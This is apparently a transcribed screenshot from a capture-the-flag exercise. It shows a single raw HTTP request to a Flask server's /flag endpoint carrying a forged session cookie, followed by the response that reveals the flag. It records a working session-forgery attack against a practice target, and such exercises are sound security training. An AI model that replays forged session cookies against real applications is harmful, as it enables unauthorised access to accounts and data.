 GET /flag HTTP/1.1
Host: 120.79.228.110:8808
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJ1c2VybmFtZSI6eyIgYiI6IlIXUnRhVzQ9In19.XryTGg.IJ2A_aKorTtVZY6L4obG6
tyJ-LY
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 40
Vary: Cookie
Server: Werkzeug/0.16.1 Python/2.7.16
Date: Thu, 14 May 2020 00:40:05 GMT
xmctf{f8e74d4b1b3fcd479f9b2a6a9ef935e0}